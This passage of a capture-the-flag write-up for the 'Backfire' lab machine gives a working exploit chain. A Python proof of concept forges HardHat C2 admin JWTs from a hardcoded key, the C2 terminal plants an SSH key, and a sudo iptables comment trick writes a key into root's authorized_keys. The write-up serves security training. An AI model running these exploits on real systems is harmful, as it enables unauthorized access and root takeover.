ilya@backfire:~$ netstat -lantp
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 127.0.0.1:8443          0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:8000            0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:40056         0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:5000            0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:7096            0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:443             0.0.0.0:*               LISTEN      -
tcp        0    628 10.129.202.0:22         10.10.16.7:40006        ESTABLISHED -
tcp6       0      0 :::22                   :::*                    LISTEN      -
We see two suspicious ports opening: 5000 & 7096. Perform a port forwarding to check them out:
ssh -L 5000:127.0.0.1:5000 [email protected] -i id_rsa
ssh -L 7096:127.0.0.1:7096 [email protected] -i id_rsa
Port 7096 | Implants
Visit https://127.0.0.1:7096 it appears to be the Hardhat C2:
The HardHat C2 is another advanced command and control (C2) framework designed for red team operations and adversary simulation. it's open source and can be access on this Github repository.
It appears to apply the Blazor framework to build the client:
Network traffic can be deserialized using BTP:
However, none of the credentials we found is able to login the dashboard.
Port 5000 | C2 Server
Port 5000 is not able to accessed using browser, we can use curl to test instead:
$ curl -k https://127.0.0.1:5000 -v

*   Trying 127.0.0.1:5000...
* ALPN: curl offers h2,http/1.1
* TLSv1.3 (OUT), TLS handshake, Client hello (1):
* TLSv1.3 (IN), TLS handshake, Server hello (2):
* TLSv1.3 (IN), TLS change cipher, Change cipher spec (1):
* TLSv1.3 (IN), TLS handshake, Encrypted Extensions (8):
* TLSv1.3 (IN), TLS handshake, Certificate (11):
* TLSv1.3 (IN), TLS handshake, CERT verify (15):
* TLSv1.3 (IN), TLS handshake, Finished (20):
* TLSv1.3 (OUT), TLS change cipher, Change cipher spec (1):
* TLSv1.3 (OUT), TLS handshake, Finished (20):
* SSL connection using TLSv1.3 / TLS_AES_256_GCM_SHA384 / x25519 / RSASSA-PSS
* ALPN: server accepted h2
* Server certificate:
*  subject: CN=HardHat TeamServer
*  start date: Jan 20 03:10:07 2025 GMT
*  expire date: Jan 20 03:10:07 2030 GMT
*  issuer: CN=HardHat TeamServer
*  SSL certificate verify result: self-signed certificate (18), continuing anyway.
*   Certificate level 0: Public key type RSA (2048/112 Bits/secBits), signed using sha256WithRSAEncryption
* Connected to 127.0.0.1 (127.0.0.1) port 5000
* using HTTP/2
* [HTTP/2] [1] OPENED stream for https://127.0.0.1:5000/
* [HTTP/2] [1] [:method: GET]
* [HTTP/2] [1] [:scheme: https]
* [HTTP/2] [1] [:authority: 127.0.0.1:5000]
* [HTTP/2] [1] [:path: /]
* [HTTP/2] [1] [user-agent: curl/8.11.1]
* [HTTP/2] [1] [accept: */*]
> GET / HTTP/2
> Host: 127.0.0.1:5000
> User-Agent: curl/8.11.1
> Accept: */*
>
* Request completely sent off
* TLSv1.3 (IN), TLS handshake, Newsession Ticket (4):
* TLSv1.3 (IN), TLS handshake, Newsession Ticket (4):
< HTTP/2 404
< date: Mon, 20 Jan 2025 03:18:17 GMT
< server: Kestrel
< content-length: 0
<
* Connection #0 to host 127.0.0.1 left intact
It appears that port 5000 is hosting a service using HTTPS and is secured with a self-signed certificate issued for HardHat TeamServer.
- TLS Setup:
- The service on port 5000 supports TLS 1.3.
- The certificate has a Common Name (CN) of
HardHat TeamServer, which is a clear indicator of a HardHat C2 component. - The certificate is self-signed, which is common in C2 frameworks.
- 404 Response:
- The server returned a
404 Not Foundresponse. This means the requested root path/is not available, but the server is functional. - This could indicate that the server is expecting specific endpoints or API routes that were not hit in this request.
- The server returned a
- Server Header:
- The
Server: Kestrelheader indicates that the service is running on the Kestrel web server, which is commonly used with .NET Core applications.
- The
It seems to serve as an implant communication endpoint, handling beaconing or tasking commands.
Hardhat C2 | Authentication Bypass
Some fresh vulnerabilities are introduced in this blog post. We can leverage the introduced vulnerability 2 to bypass authentication for the login access - It allows an attacker to bypass authentication in the HardHat C2 framework by exploiting a hardcoded JWT signing key.
When HardHatC2 starts up, it automatically generates a secure password for the HardHat_Admin account, which is printed to the console a single time, just like the behavior of BloodHound. For example:
hardhat_server  | [**] HardHat_Admin's password is rT93$TU@K8n3AM?1s3@B, make sure to save this password, as on the next start of the server it will not be displayed again [**]
hardhat_server  | [**] Default admin account; SAVE THIS PASSWORD; it will not be displayed again [**]
hardhat_server  |     Username: HardHat_Admin
hardhat_server  |     Password: rT93$TU@K8n3AM?1s3@B
It uses a Static JWT Signing Key to generate this password, which locates at /HardHatC2/TeamServer/appsettings.json by default:
"AllowedHosts": "*",
"Jwt": {
	"Key": "jtee43gt-6543-2iur-9422-83r5w27hgzaq",
	"Issuer": "hardhatc2.com"
    ...
}
Therefore, we can create valid JWT tokens without knowing the admin credentials, effectively bypassing authentication. This means this forged token, we can impersonate the HardHat_Admin user or any other role, gaining full access to the C2 interface.
There's a PoC we can use from the author. We just need to modify the variable values to our target's:
# @author Siam Thanat Hack Co., Ltd. (STH)
import jwt
import datetime
import uuid
import requests

rhost = '127.0.0.1:5000'

# Craft Admin JWT
secret = "jtee43gt-6543-2iur-9422-83r5w27hgzaq"
issuer = "hardhatc2.com"
now = datetime.datetime.utcnow()

expiration = now + datetime.timedelta(days=28)
payload = {
    "sub": "HardHat_Admin",
    "jti": str(uuid.uuid4()),
    "http://schemas.xmlsoap.org/ws/2005/05/identity/claims/nameidentifier": "1",
    "iss": issuer,
    "aud": issuer,
    "iat": int(now.timestamp()),
    "exp": int(expiration.timestamp()),
    "http://schemas.microsoft.com/ws/2008/06/identity/claims/role": "Administrator"
}

token = jwt.encode(payload, secret, algorithm="HS256")
print("Generated JWT:")
print(token)

# Use Admin JWT to create a new user 'sth_pentest' as TeamLead
burp0_url = f"https://{rhost}/Login/Register"
burp0_headers = {
  "Authorization": f"Bearer {token}",
  "Content-Type": "application/json"
}
burp0_json = {
  "password": "sth_pentest",
  "role": "TeamLead",
  "username": "sth_pentest"
}

r = requests.post(burp0_url, headers=burp0_headers, json=burp0_json, verify=False)
print(r.text)
Run it to generate a JWT:
$ python vuln2.py

Generated JWT:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJIYXJkSGF0X0FkbWluIiwianRpIjoiYzlkMGY1YTMtMjIyNS00Y2Y5LTg3MDgtYjIyYmFkODYxYjdlIiwiaHR0cDovL3NjaGVtYXMueG1sc29hcC5vcmcvd3MvMjAwNS8wNS9pZGVudGl0eS9jbGFpbXMvbmFtZWlkZW50aWZpZXIiOiIxIiwiaXNzIjoiaGFyZGhhdGMyLmNvbSIsImF1ZCI6ImhhcmRoYXRjMi5jb20iLCJpYXQiOjE3MzczNzMxMzQsImV4cCI6MTczOTc5MjMzNCwiaHR0cDovL3NjaGVtYXMubWljcm9zb2Z0LmNvbS93cy8yMDA4LzA2L2lkZW50aXR5L2NsYWltcy9yb2xlIjoiQWRtaW5pc3RyYXRvciJ9.Z0IUNO1vB5zSfl8G8fGuaPW2k1h_bINMLf4NrUjKMb8

User sth_pentest created
Without needing to leverage the JWT, we can use the credentials sth_pentest / sth_pentest to login the implant on port 7096:
Get around with the dashboard, we can discover the Implant Interact -> Terminal, an interactive console, and execute commands remotely as user sergej:
Hardhat C2 | RCE
Once more, we can generate an RSA keypair on our attack machine and append the public key to /home/sergej/.ssh/authorized_keys using the interactive terminal on the Hardcat C2 implant:
echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCVoI2JDzioCNR2NjID1kg8EHMIafBYxM/4Ik+vbnP1D+qWS243rpnyDF58YRw8+2ajFXD6K4r3BwhXio9xnmK+82Qyj9WFcpLh...nAydwGIm7b7ih9zJTnGjR6bfNVyxdhE= Axura@arLinuxA' > /home/sergej/.ssh/authorized_keysWith no doubt, now we can then SSH login as user sergej:

ROOT
Sudo | iptables
As user sergej we have password-less SUDO privileges:
sergej@backfire:~$ sudo -l
Matching Defaults entries for sergej on backfire:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty

User sergej may run the following commands on backfire:
    (root) NOPASSWD: /usr/sbin/iptables
(root) NOPASSWD: /usr/sbin/iptables-save/usr/sbin/iptables:- This allows the user to execute the
iptablescommand asrootwithout requiring a password. iptablesis used to configure firewall rules and can be exploited to manipulate network traffic.
- This allows the user to execute the
/usr/sbin/iptables-save:- This command outputs the current
iptablesrules in a format suitable for restoring later. - The ability to run
iptables-saveasrooton its own is not directly exploitable, but it complements theiptablescommand by allowing inspection of the current rules.
- This command outputs the current
With the second command, we can uncover the current rules for the firewall, specifically targeting TCP traffic on ports 5000 and 7096.
sergej@backfire:~$ sudo /usr/sbin/iptables-save
# Generated by iptables-save v1.8.9 (nf_tables) on Sun Jan 19 23:47:13 2025
*filter
:INPUT ACCEPT [10:796]
:FORWARD ACCEPT [0:0]
:OUTPUT ACCEPT [93:5910]
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 5000 -j REJECT --reject-with icmp-port-unreachable
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 7096 -j REJECT --reject-with icmp-port-unreachable
COMMIT
# Completed on Sun Jan 19 23:47:13 2025- Ports 5000 and 7096 are restricted to connections from the local machine (
127.0.0.1). - Any external access attempts to these ports are rejected and responded to with a "port unreachable" message.
Exploit
Search a bit on the internet, though GTFOBINS does not own the answer, we can find an article illustrating how to Privesc from sudo iptables.
Step 1 | Generate SSH Keypair
First we can use ssh-keygen -t ed25519 to generate an ed25519 key, which is a fashion nowadays with better performance, stronger security with modern cryptographic design, and simplified implementation, reducing the risk of configuration errors:
Regular RSA is too long to be stored within the comment field of the iptable rules, hence
ed_25519or a shorter RSA can be used in this case:ssh-keygen -t rsa -b 1024
sergej@backfire:~$ ssh-keygen -t ed25519 -C "axura@ilovecat"
Generating public/private ed25519 key pair.
Enter file in which to save the key (/home/sergej/.ssh/id_ed25519):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/sergej/.ssh/id_ed25519
Your public key has been saved in /home/sergej/.ssh/id_ed25519.pub
The key fingerprint is:
SHA256:/ekI9o5N+2vbI8JVdIhvsKD6KWMPzflO+2Ts1EShako axura@ilovecat
The key's randomart image is:
+--[ED25519 256]--+
|             ... |
|          . o.o..|
|         . ..=.. |
|        .. ...+  |
|       .E +  o.  |
|      .+ + o.+   |
|      ..Boo.B .  |
|      +ooOoXo..  |
|     . +ooX=B+.. |
+----[SHA256]-----+

sergej@backfire:~$ ls -lah /home/sergej/.ssh/
total 20K
drwxr-xr-x 2 sergej sergej 4.0K Jan 20 00:05 .
drwx------ 9 sergej sergej 4.0K Dec 12 10:14 ..
-rw-r--r-- 1 sergej sergej  568 Jan 19 23:39 authorized_keys
-rw------- 1 sergej sergej  411 Jan 20 00:05 id_ed25519
-rw-r--r-- 1 sergej sergej   96 Jan 20 00:05 id_ed25519.pub
A new SSH key pair is created:
- Private Key: Stored in
/home/sergej/.ssh/id_ed25519. - Public Key: Stored in
/home/sergej/.ssh/id_ed25519.pub.
This key pair will be used to authenticate with the root user via SSH later.
Step 2 | Add SSH Key via Firewall Comments
Then we can use the following command to add arbitrary comments to the firewall rules via iptables --comment, which can store sensitive data like the SSH keys.
sudo /usr/sbin/iptables -A INPUT -i lo -j ACCEPT -m comment --comment "$(printf '\n%s\n' "$(cat /home/sergej/.ssh/id_ed25519.pub)"; echo '\n')"We can then use iptable -S (or --list-rules) to print all rules in the selected chain - If no chain is selected, all chains are printed exactly like iptables-save:
sergej@backfire:~$ sudo /usr/sbin/iptables -A INPUT -i lo -j ACCEPT -m comment --comment "$(printf '\n%s\n' "$(cat /home/sergej/.ssh/id_ed25519.pub)"; echo '\n')"

sergej@backfire:~$ sudo /usr/sbin/iptables -S
-P INPUT ACCEPT
-P FORWARD ACCEPT
-P OUTPUT ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 5000 -j REJECT --reject-with icmp-port-unreachable
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 7096 -j REJECT --reject-with icmp-port-unreachable
-A INPUT -i lo -m comment --comment "
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPDGeFr6M1FB6viJGiCPZXu7zMlH+YYMoiPglpHJl9JZ axura@ilovecat
\\n" -j ACCEPT
We manage to embed the SSH public key as a separate line in the output.
Step 3 | Save Firewall Rules to File
The iptables-save command saves the current firewall rules (including the comment containing the SSH public key) to a file. In this case, we can save it to /root/.ssh/authorized_keys, which will be used to verified by authentication via SSH:
sudo iptables-save -f /root/.ssh/authorized_keysStep 4 | SSH with Private Key
The SSH public key is now saved in /root/.ssh/authorized_keys, effectively granting the user sergej SSH access to the root account. We can simply use the private RSA key to login:
ssh -i ~/.ssh/id_ed25519 root@localhostAnd rooted:
Comments | NOTHING